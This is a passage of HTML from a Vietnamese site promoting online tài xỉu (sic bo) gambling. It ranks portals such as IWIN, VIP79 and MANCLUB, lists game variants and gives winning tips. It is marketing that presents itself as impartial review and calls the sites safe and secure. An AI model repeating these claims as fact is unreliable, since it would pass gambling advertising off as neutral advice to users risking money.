mật.</p><h3><strong>IWIN</strong></h3><p>IWIN là cổng game không thể thiếu trong danh sách những nhà cái uy tín với các trò chơi hấp dẫn và khuyến mãi cực kỳ hấp dẫn. Giao diện đồ họa bắt mắt và tỷ lệ trả thưởng cao là một trong những yếu tố khiến IWIN thu hút đông đảo người chơi. Các chương trình khuyến mãi được tổ chức thường xuyên tạo điều kiện cho người chơi có cơ hội giành chiến thắng lớn.</p><h3><strong>VIP79</strong></h3><p>VIP79 nổi bật với giao diện dễ sử dụng và trải nghiệm người chơi tuyệt vời. Với một kho game đa dạng từ tài xỉu đến các trò chơi đổi thưởng khác, VIP79 là cổng game lý tưởng cho những ai muốn thử vận may và giành chiến thắng. Hệ thống bảo mật tại VIP79 được đánh giá cao, giúp người chơi yên tâm khi tham gia cá cược.</p><figure id="attachment_489" aria-describedby="caption-attachment-489" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-489" src="/tp/4/static/picture/tai-xiu-online-5.webp" alt="Giao diện VIP79 - Tinh hoa hội tụ" width="800" height="400" title="tai xiu online 5 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-5.webp 800w, /tp/4/static/picture/tai-xiu-online-5-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-5-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-489" class="wp-caption-text">Giao diện VIP79 &#8211; Tinh hoa hội tụ</figcaption></figure><h3><strong>WIN79</strong></h3><p>WIN79 là một trong những lựa chọn phổ biến cho dân chơi <strong>tài xỉu online</strong>. Cổng game này không chỉ mang đến một kho game phong phú mà còn đảm bảo hệ thống bảo mật an toàn tuyệt đối cho người chơi. Các chương trình khuyến mãi của WIN79 rất hấp dẫn, mang đến nhiều cơ hội thắng lớn cho những người tham gia.</p><h3><strong>GEMWIN</strong></h3><p>GEMWIN là cổng game lý tưởng cho những ai yêu thích sicbo và các trò chơi đổi thưởng trực tuyến. Với thiết kế giao diện dễ nhìn và tỷ lệ trả thưởng hấp dẫn, GEMWIN thu hút đông đảo người chơi. Hệ thống bảo mật cao và các tính năng thú vị giúp người chơi có những trải nghiệm mượt mà và an toàn.</p><h3><strong>MANCLUB</strong></h3><p>MANCLUB là cổng game cuối cùng góp mặt trong danh sách này bởi sở hữu nhiều tính năng mà dân tài xỉu yêu thích là thiết kế giao diện đẹp mắt và dễ sử dụng. Tốc độ load game nhanh và các chương trình khuyến mãi hấp dẫn giúp người chơi có những giây phút giải trí thú vị. MANCLUB cũng rất chú trọng đến việc bảo mật và công bằng trong các trò chơi, giúp người chơi yên tâm khi tham gia.</p><figure id="attachment_490" aria-describedby="caption-attachment-490" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-490" src="/tp/4/static/picture/tai-xiu-online-6.webp" alt="Giao diện MANCLUB gây ấn tượng mạnh và rất đặc sắc" width="800" height="400" title="tai xiu online 6 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-6.webp 800w, /tp/4/static/picture/tai-xiu-online-6-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-6-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-490" class="wp-caption-text">Giao diện MANCLUB gây ấn tượng mạnh và rất đặc sắc</figcaption></figure><h2><strong>Các tiêu chí đánh giá một cổng game tài xỉu đổi thưởng uy tín</strong></h2><p>Các cổng game nằm trong top phải luôn đảm bảo đủ các tiêu chí quan trọng. Sân chơi <strong>tai xiu online</strong> uy tín sẽ được đánh giá dựa trên các tiêu chí dưới đây:</p><h3><strong>Có đầy đủ giấy tờ chứng minh được hoạt động</strong></h3><p>Một cổng game tài xỉu uy tín phải có giấy phép hoạt động hợp pháp từ cơ quan quản lý trò chơi cờ bạc quốc tế như <a href="/wiki/T%E1%BA%ADp_%C4%91o%C3%A0n_Gi%E1%BA%A3i_tr%C3%AD_v%C3%A0_Tr%C3%B2_ch%C6%A1i_Philippines" rel="nofollow noopener" target="_blank">PAGCOR</a>, <a href="/" rel="nofollow noopener" target="_blank">Curaçao eGaming</a>. Điều này giúp người chơi yên tâm rằng nhà cái tuân thủ các quy định và luật pháp, đảm bảo hoạt động công khai và minh bạch. Giấy phép còn chứng minh rằng nhà cái hoạt động hợp pháp và có khả năng chịu trách nhiệm trước pháp luật, bảo vệ quyền lợi cho người chơi.</p><h3><strong>Sân chơi phải có nhiều sản phẩm cá cược</strong></h3><p>Việc có nhiều trò chơi giúp đem đến không gian trải nghiệm đa dạng và thú vị cho người chơi, tạo sự hứng thú mà không bị nhàm chán. Cổng tài xỉu uy tín thường cung cấp nhiều loại hình cá cược khác nhau, không chỉ là Tài xỉu mà còn các trò chơi khác như Baccarat, Poker, Roulette, Chắn, Lô đề,&#8230;Sự đa dạng này cũng chứng tỏ rằng nhà cái có đủ nguồn lực và kinh nghiệm để duy trì nhiều sản phẩm chất lượng cao.</p><h3><strong>Có đội ngũ giúp đỡ khách hàng giàu kinh nghiệm</strong></h3><p>Dịch vụ khách hàng đóng vai trò quan trọng khi đánh giá một <strong>app tài xỉu online</strong> có uy tín hay không? Khách hàng là yếu tố cốt lõi tạo nên sân chơi tài xỉu online này vậy nên cần có đội ngũ hỗ trợ khách hàng chuyên nghiệp, tận tâm và sẵn sàng giải đáp mọi thắc mắc của người chơi. Các kênh hỗ trợ như chat trực tuyến, email, điện thoại cần có sự phản hồi nhanh chóng và chính xác, giúp người chơi giải quyết các vấn đề liên quan đến tài khoản, giao dịch, hoặc các vấn đề kỹ thuật.</p><h3><strong>Giao dịch nạp/rút tiền trong tích tắc</strong><em>   </em></h3><p>Cổng game tài xỉu online uy tín phải cung cấp các phương thức thanh toán nhanh chóng và an toàn. Quá trình nạp và rút tiền cần phải đơn giản, nhanh gọn, không gây cản trở cho người chơi. Thời gian xử lý giao dịch không quá dài và luôn đảm bảo sự minh bạch, không có bất kỳ sự gian lận nào trong việc chuyển tiền. Ngoài ra, các phương thức thanh toán cũng cần phải đa dạng, phù hợp với nhu cầu của người chơi.</p><figure id="attachment_491" aria-describedby="caption-attachment-491" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-491" src="/tp/4/static/picture/tai-xiu-online-7.webp" alt="Giao dịch nạp/rút tiền trong tích tắc" width="800" height="400" title="tai xiu online 7 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-7.webp 800w, /tp/4/static/picture/tai-xiu-online-7-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-7-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-491" class="wp-caption-text">Giao dịch nạp/rút tiền trong tích tắc</figcaption></figure><h3><strong>Thiết kế giao diện đặc sắc</strong></h3><p>Giao diện của <strong>tai xiu online</strong> không chỉ cần đẹp mắt mà còn phải dễ dàng sử dụng. Một giao diện thân thiện, trực quan sẽ giúp người chơi dễ dàng tìm kiếm và tham gia các trò chơi. Cổng game uy tín sẽ tối ưu giao diện trên cả nền tảng web và ứng dụng di động, giúp người chơi có trải nghiệm tốt nhất dù chơi trên máy tính hay điện thoại di động.</p><h3><strong>Đánh giá qua các khuyến mãi</strong></h3><p>Có nhiều chương trình khuyến mãi hấp dẫn thu hút đông đảo người  đến với cổng game. Tuy nhiên, các khuyến mãi này cần phải hợp lý, minh bạch và không có điều kiện lừa đảo. Nhà cái uy tín sẽ luôn đảm bảo rằng các chương trình khuyến mãi mang lại giá trị thực cho người chơi, với các điều khoản rõ ràng, không gây bất kỳ sự hiểu lầm nào. Hãy chắc chắn rằng nhà cái cung cấp ưu đãi thường xuyên và dễ dàng nhận được.</p><figure id="attachment_492" aria-describedby="caption-attachment-492" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-492" src="/tp/4/static/picture/tai-xiu-online-8.webp" alt="Tài xỉu online có nhiều chương trình khuyến mãi hấp dẫn" width="800" height="400" title="tai xiu online 8 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-8.webp 800w, /tp/4/static/picture/tai-xiu-online-8-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-8-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-492" class="wp-caption-text">Tài xỉu online có nhiều chương trình khuyến mãi hấp dẫn</figcaption></figure><h3><strong>Hệ thống bảo mật thông tin</strong></h3><p>Tài xỉu online đổi thưởng uy tín phải có hệ thống bảo mật thông tin mạnh mẽ, bảo vệ tuyệt đối dữ liệu cá nhân của người chơi. Các công nghệ mã hóa hiện đại như SSL (Secure Socket Layer) phải được áp dụng để ngăn chặn việc rò rỉ thông tin, bảo vệ tài khoản người chơi khỏi các cuộc tấn công mạng. Một cổng game uy tín sẽ luôn đảm bảo rằng tất cả các giao dịch và thông tin của người chơi luôn được giữ an toàn và bảo mật.</p><h2><strong>Các loại game tài xỉu được yêu thích nhất</strong></h2><p>Loạt <strong>game tài xỉu</strong> được yêu thích nhất mà người chơi khó lòng bỏ qua khi tham gia tại sân chơi trực tuyến:</p><figure id="attachment_493" aria-describedby="caption-attachment-493" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-493" src="/tp/4/static/picture/tai-xiu-online-9.webp" alt="Tổng hợp các game tài xỉu đang được yêu thích" width="800" height="400" title="tai xiu online 9 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-9.webp 800w, /tp/4/static/picture/tai-xiu-online-9-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-9-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-493" class="wp-caption-text">Tổng hợp các game tài xỉu đang được yêu thích</figcaption></figure><h3><strong>Tài xỉu truyền thống</strong></h3><p>Tài xỉu truyền thống là phiên bản chưa có nhiều biến đổi, bạn chỉ cần đặt cược tổng điểm của ba viên xúc xắc sau khi chúng được lắc ra. Với luật chơi đơn giản và dễ hiểu, tài xỉu truyền thống đã và đang là lựa chọn hàng đầu của những ai yêu thích cảm giác hồi hộp, phấn khích. Mỗi lần tung xúc xắc đều mang lại những phút giây đầy kịch tính, đặc biệt khi bạn đưa ra quyết định chọn &#8220;Tài&#8221; hay &#8220;Xỉu&#8221;. Cùng với đó là không khí vui tươi, sôi động tại các sòng bài hay nền tảng trực tuyến.</p><h3><strong>Tài xỉu trong game bài</strong></h3><figure id="attachment_494" aria-describedby="caption-attachment-494" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-494" src="/tp/4/static/picture/tai-xiu-online-10.webp" alt="Tài xỉu online trong game bài" width="800" height="400" title="tai xiu online 10 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-10.webp 800w, /tp/4/static/picture/tai-xiu-online-10-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-10-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-494" class="wp-caption-text">Tài xỉu online trong game bài</figcaption></figure><p>Kết hợp giữa tài xỉu và các yếu tố của game bài, sicbo trong game bài mang lại một làn gió mới cho những ai yêu thích sự đa dạng. Thông qua việc chia bài và đặt cược vào các kết quả có sẵn, người chơi không chỉ thỏa mãn đam mê tài xỉu mà còn được trải nghiệm thêm các yếu tố chiến thuật của game bài.</p><p>Những biến thể này giúp tạo ra những ván đấu hấp dẫn, dễ dàng chinh phục ngay cả với những tay chơi mới bắt đầu</p><h3><strong>Tài xỉu bóng đá</strong></h3><p>Tài xỉu bóng đá là một lựa chọn đặc biệt dành cho những ai đam mê thể thao và muốn thử vận may với các trận đấu bóng đá. Thay vì đoán tổng điểm của xúc xắc, người chơi sẽ đặt cược vào tổng số bàn thắng của một trận đấu bóng đá.</p><p>Với nhiều sự kiện thể thao lớn trên khắp thế giới, tài xỉu bóng đá mang đến cơ hội không chỉ thắng lớn mà còn theo dõi những trận cầu kịch tính. Hãy thử cảm giác đặt cược và xem những quả bóng lăn đi đến kết quả bạn mong muốn!</p><h3><strong>Tài xỉu mini game</strong></h3><p>Tài xỉu mini game là một phiên bản thú vị và nhanh gọn của trò chơi tài xỉu. Thay vì phải chờ đợi quá lâu như những ván game truyền thống, các mini game mang đến trải nghiệm chơi ngay lập tức.</p><p>Bạn chỉ cần chọn mức cược và chờ đợi kết quả được quyết định từ các con xúc xắc. Với thời gian chơi nhanh chóng và khả năng thắng thưởng cao, tài xỉu mini game là lựa chọn lý tưởng cho những người chơi bận rộn hoặc muốn giải trí nhanh.</p><figure id="attachment_495" aria-describedby="caption-attachment-495" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-495" src="/tp/4/static/picture/tai-xiu-online-11.webp" alt="Tài xỉu mini game" width="800" height="400" title="tai xiu online 11 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-11.webp 800w, /tp/4/static/picture/tai-xiu-online-11-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-11-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-495" class="wp-caption-text">Tài xỉu mini game</figcaption></figure><h3><strong>Tài xỉu lô đề</strong></h3><p>Đối với những người yêu thích lô đề, tài xỉu lô đề là sự kết hợp hoàn hảo của hai trò chơi thú vị này. Người chơi có thể tham gia đặt cược vào các kết quả lô đề đồng thời dự đoán tài xỉu của các số trúng thưởng.</p><p>Đây là một cách chơi mang lại sự mới mẻ, thử thách và nhiều cơ hội thắng lớn. Đặc biệt, với những ai yêu thích sự kết hợp của các hình thức cá cược truyền thống, tài xỉu lô đề chắc chắn sẽ là một trải nghiệm tuyệt vời.</p><h3><strong>Tài xỉu phiên bản hiện đại (tài xỉu livestream)</strong></h3><p>Sicbo hiện đại hay còn gọi là Tài Xỉu Livestream, đây là hình thức chơi Tài Xỉu kết hợp với công nghệ livestream, mang đến trải nghiệm giải trí sống động và chân thực nhất cho người chơi.</p><p>Trò chơi được phát trực tiếp với người dẫn chương trình (dealer) xinh đẹp và chuyên nghiệp, giúp bạn theo dõi toàn bộ quá trình lắc xúc xắc minh bạch và công khai.</p><h2><strong>Mẹo chơi game tài xỉu dễ thắng nhất tại tài xỉu online</strong></h2><figure id="attachment_496" aria-describedby="caption-attachment-496" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-496" src="/tp/4/static/picture/tai-xiu-online-12.webp" alt="Mẹo chơi tài xỉu online hiệu quả" width="800" height="400" title="tai xiu online 12 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-12.webp 800w, /tp/4/static/picture/tai-xiu-online-12-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-12-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-496" class="wp-caption-text">Mẹo chơi tài xỉu online hiệu quả</figcaption></figure><h3><strong>Chọn chơi ở cổng game uy tín</strong></h3><p>Khi tham gia chơi <strong>app tài xỉu online</strong>, điều quan trọng đầu tiên là lựa chọn cổng game uy tín. Những nhà cái có thương hiệu lâu dài, giấy phép hoạt động hợp pháp và hệ thống bảo mật cao sẽ đảm bảo bạn có một trải nghiệm chơi game an toàn và công bằng.</p><p>Cổng game uy tín cũng giúp bạn tránh được những rủi ro như bị lừa đảo hay gặp phải những vấn đề khi rút tiền. Vì vậy, hãy chọn các cổng game được đánh giá cao và có nhiều người chơi tin tưởng.</p><ul><li><em><strong>Tham khảo danh sách cổng game tài xỉu uy tín tại: <a href="">/</a></strong></em></li></ul><h3><strong>Nắm rõ luật chơi, cách chơi sicbo online</strong></h3><p>Để chiến thắng trong <strong>game tài xỉu</strong>, bạn cần phải nắm rõ luật chơi và cách chơi cơ bản. Hiểu rõ các quy tắc sẽ giúp bạn đưa ra các quyết định chính xác khi tham gia cá cược.</p><p>Ngoài ra, việc tìm hiểu về các chiến thuật và phương pháp cược sẽ giúp bạn gia tăng cơ hội chiến thắng. Đừng bao giờ mạo hiểm với những trò chơi mà bạn chưa hoàn toàn hiểu rõ, vì điều này có thể dẫn đến những quyết định sai lầm và thua cuộc.</p><h3><strong>Biết điểm dừng trong khi chơi game</strong></h3><p>Một trong những mẹo quan trọng nhất khi chơi <strong>tai xiu online</strong> là biết điểm dừng đúng lúc. Hãy thiết lập một ngân sách rõ ràng và không bao giờ vượt quá số tiền mà bạn có thể chấp nhận mất mác. Không nên quá lạm dụng vào việc sát phạt cờ bạc khi thua dẫn đến mất trắng.</p><p>Khi cảm thấy mình đã thắng đủ hoặc khi đã thua đến mức nhất định, đừng cố gắng gỡ lại số tiền đã mất. Cảm giác hồi hộp và mong muốn gỡ lại thua có thể khiến bạn đưa ra những quyết định không sáng suốt. Hãy luôn giữ sự tỉnh táo và biết khi nào nên dừng lại.</p><h2><strong>Những câu hỏi thường gặp trong khi chơi game tài xỉu đổi thưởng online?</strong></h2><p>Các phản hồi liên quan đến vấn đề chơi game đổi thưởng tại các <strong>app tài xỉu online</strong> sẽ được giải đáp trong nội dung dưới đây:</p><h3><strong>Làm sao để đăng ký tài khoản chơi tài xỉu online?</strong></h3><p>Để đăng ký tài khoản chơi <strong>tài xỉu online</strong>, bạn cần truy cập vào trang web hoặc ứng dụng của cổng game. Sau đó, chọn mục &#8220;Đăng ký&#8221;, nhập các thông tin yêu cầu như tên, email, số điện thoại, và mật khẩu. Sau khi điền đầy đủ thông tin, bạn sẽ nhận mã xác nhận qua điện thoại hoặc email để kích hoạt tài khoản và bắt đầu chơi <strong>tai xiu online</strong>.</p><figure id="attachment_497" aria-describedby="caption-attachment-497" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-497" src="/tp/4/static/picture/tai-xiu-online-13.webp" alt="Một số câu hỏi thường gặp về Tài Xỉu Online" width="800" height="400" title="tai xiu online 13 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-13.webp 800w, /tp/4/static/picture/tai-xiu-online-13-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-13-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-497" class="wp-caption-text">Một số câu hỏi thường gặp về Tài Xỉu Online</figcaption></figure><h3><strong>Có thể chơi tài xỉu online trên những thiết bị nào?</strong></h3><p>Bạn có thể chơi tài xỉu online trên các thiết bị như máy tính, laptop hoặc điện thoại di động. Các cổng game uy tín thường cung cấp ứng dụng cho cả hệ điều hành iOS và Android, giúp bạn dễ dàng tham gia vào các trò chơi tài xỉu online mọi lúc, mọi nơi.</p><h3><strong>Chơi tai xiu đổi thưởng có an toàn không?</strong></h3><p>Theo các chuyên gia cho biết, các cổng game <strong>tài xỉu online uy tín</strong> sử dụng hệ thống bảo mật cao cấp, mã hóa SSL để bảo vệ dữ liệu cá nhân và tài khoản khách . Các nhà cái có giấy phép hoạt động hợp pháp, được giám sát bởi các tổ chức cờ bạc quốc tế, đảm bảo tính công bằng và bảo mật trong tất cả các giao dịch và trò chơi.</p><h3><strong>Tài xỉu online có được chơi miễn phí không?</strong></h3><p>Nhiều cổng game <strong>tai xiu online</strong> cung cấp các phiên bản chơi thử miễn phí. Bạn có thể tham gia các trò chơi này để làm quen với luật chơi và cách thức cá cược mà không cần phải đặt cược tiền thật. Tuy nhiên, nếu chơi bằng tiền thật, bạn sẽ có cơ hội nhận thưởng và rút tiền từ các chiến thắng.</p><p>Hy vọng với những đánh giá công tâm của <strong>Tài Xỉu Online</strong> sẽ giúp cho bạn đưa ra lựa chọn phù hợp cho cổng game xứng đáng nhất. Chúc bạn có những phút giây thư giãn tuyệt vời và đạt được nhiều thành công khi tham gia vào các trò chơi Tài xỉu đỉnh cao. Hãy bắt đầu hành trình cá cược đầy thử thách và vui vẻ cùng <strong>taixiuonline.games</strong> ngay hôm nay!</p></div><style>#col-367630056 > .col-inner {
  padding: 20px 20px 20px 20px;
  border-radius: 8px;
}</style></div><div id="col-1017297849" class="col small-12 large-12"><div class="col-inner"><div id="gap-1683524495" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1683524495 {
  padding-top: 30px;
}</style></div><p><span style="color: #f7a01c; font-size: 150%;"><strong>KINH NGHIỆM TÀI XỈU</strong></span></p><div class="row large-columns-3 medium-columns-3 small-columns-1 slider row-slider slider-nav-circle slider-nav-push" data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/danh-tai-xiu-o-dau-uy-tin-hien-nay/" class="plain" aria-label="Đánh Tài Xỉu Ở Đâu Uy Tín Hiện Nay Được Khách Hàng Lựa Chọn">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/danh-tai-xiu-o-dau-uy-tin-hien-nay-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Đánh Tài Xỉu Ở Đâu Uy Tín Hiện Nay Được Khách Hàng Lựa Chọn" srcset="" data-srcset="/tp/4/static/picture/danh-tai-xiu-o-dau-uy-tin-hien-nay-768x480.webp 768w, /tp/4/static/picture/danh-tai-xiu-o-dau-uy-tin-hien-nay-300x188.webp 300w, /tp/4/static/picture/danh-tai-xiu-o-dau-uy-tin-hien-nay.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="danh tai xiu o dau uy tin hien nay 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/danh-tai-xiu-o-dau-uy-tin-hien-nay/" class="plain">Đánh Tài Xỉu Ở Đâu Uy Tín Hiện Nay Được Khách Hàng Lựa Chọn</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Đánh tài xỉu ở đâu uy tín hiện nay là câu hỏi nhận được sự...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/app-tai-xiu-nao-de-an-nhat/" class="plain" aria-label="App Tài Xỉu Dễ Ăn Nhất Năm 2025 – Thắng Lớn Mỗi Ngày">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/app-tai-xiu-nao-de-an-nhat-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="App Tài Xỉu Nào Dễ Ăn Nhất Năm 2025 - Mẹo Thắng Lớn Mỗi Ngày" srcset="" data-srcset="/tp/4/static/picture/app-tai-xiu-nao-de-an-nhat-768x480.webp 768w, /tp/4/static/picture/app-tai-xiu-nao-de-an-nhat-300x188.webp 300w, /tp/4/static/picture/app-tai-xiu-nao-de-an-nhat.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="app tai xiu nao de an nhat 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/app-tai-xiu-nao-de-an-nhat/" class="plain">App Tài Xỉu Dễ Ăn Nhất Năm 2025 – Thắng Lớn Mỗi Ngày</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">App tài xỉu nào dễ ăn nhất đang là câu hỏi được nhiều người chơi...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/tai-xiu-online-nha-cai-nao-tot-nhat/" class="plain" aria-label="Tài Xỉu Online Nhà Cái Nào Tốt Nhất &#038; Chất Lượng 2025">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/tai-xiu-online-nha-cai-nao-tot-nhat-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Tài Xỉu Online Nhà Cái Nào Tốt Nhất &amp; Chất Lượng Nhất 2025" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-nha-cai-nao-tot-nhat-768x480.webp 768w, /tp/4/static/picture/tai-xiu-online-nha-cai-nao-tot-nhat-300x188.webp 300w, /tp/4/static/picture/tai-xiu-online-nha-cai-nao-tot-nhat.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="tai xiu online nha cai nao tot nhat 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-online-nha-cai-nao-tot-nhat/" class="plain">Tài Xỉu Online Nhà Cái Nào Tốt Nhất &#038; Chất Lượng 2025</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Tài xỉu online nhà cái nào tốt nhất 2025 đang trở thành chủ đề nóng...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/nen-choi-tai-xiu-hay-baccarat/" class="plain" aria-label="Nên Chơi Tài Xỉu Hay Baccarat &#8211; Tìm Ra Lựa Chọn Phù Hợp">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/nen-choi-tai-xiu-hay-baccarat-anh-dai-dien-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Nên Chơi Tài Xỉu Hay Baccarat - Tìm Ra Lựa Chọn Phù Hợp" srcset="" data-srcset="/tp/4/static/picture/nen-choi-tai-xiu-hay-baccarat-anh-dai-dien-768x480.webp 768w, /tp/4/static/picture/nen-choi-tai-xiu-hay-baccarat-anh-dai-dien-300x188.webp 300w, /tp/4/static/picture/nen-choi-tai-xiu-hay-baccarat-anh-dai-dien.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="nen choi tai xiu hay baccarat anh dai dien 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/nen-choi-tai-xiu-hay-baccarat/" class="plain">Nên Chơi Tài Xỉu Hay Baccarat &#8211; Tìm Ra Lựa Chọn Phù Hợp</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Nên chơi tài xỉu hay baccarat phụ thuộc vào sở thích và mục tiêu của...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/tai-xiu-truyen-thong-va-tai-xiu-online/" class="plain" aria-label="Thắc Mắc: Tài Xỉu Truyền Thống Và Tài Xỉu Online Khác Nhau Gì">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/tai-xiu-truyen-thong-va-tai-xiu-online-khac-nhau-gi-anh-dai-dien-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Giải Đáp: Tài Xỉu Truyền Thống Và Tài Xỉu Online Khác Nhau Gì" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-truyen-thong-va-tai-xiu-online-khac-nhau-gi-anh-dai-dien-768x480.webp 768w, /tp/4/static/picture/tai-xiu-truyen-thong-va-tai-xiu-online-khac-nhau-gi-anh-dai-dien-300x188.webp 300w, /tp/4/static/picture/tai-xiu-truyen-thong-va-tai-xiu-online-khac-nhau-gi-anh-dai-dien.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="tai xiu truyen thong va tai xiu online khac nhau gi anh dai dien 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/tai-xiu-truyen-thong-va-tai-xiu-online/" class="plain">Thắc Mắc: Tài Xỉu Truyền Thống Và Tài Xỉu Online Khác Nhau Gì</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Tài xỉu truyền thống và tài xỉu online khác nhau gì là thắc mắc của...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/nen-dung-khi-nao-khi-dang-thua-tai-xiu/" class="plain" aria-label="Nên Dừng Khi Nào Khi Đang Thua Tài Xỉu Để Không Mất Trắng?">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/nen-dung-khi-nao-khi-dang-thua-tai-xiu-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Nên Dừng Khi Nào Khi Đang Thua Tài Xỉu Để Không Bị Đổ Nợ" srcset="" data-srcset="/tp/4/static/picture/nen-dung-khi-nao-khi-dang-thua-tai-xiu-768x480.webp 768w, /tp/4/static/picture/nen-dung-khi-nao-khi-dang-thua-tai-xiu-300x188.webp 300w, /tp/4/static/picture/nen-dung-khi-nao-khi-dang-thua-tai-xiu.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="nen dung khi nao khi dang thua tai xiu 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/nen-dung-khi-nao-khi-dang-thua-tai-xiu/" class="plain">Nên Dừng Khi Nào Khi Đang Thua Tài Xỉu Để Không Mất Trắng?</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Nên dừng khi nào khi đang thua tài xỉu là câu hỏi then chốt với...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/co-ton-tai-cong-thuc-tai-xiu-khong/" class="plain" aria-label="Có Tồn Tại Công Thức Tài Xỉu Không? Câu Trả Lời Bất Ngờ!">
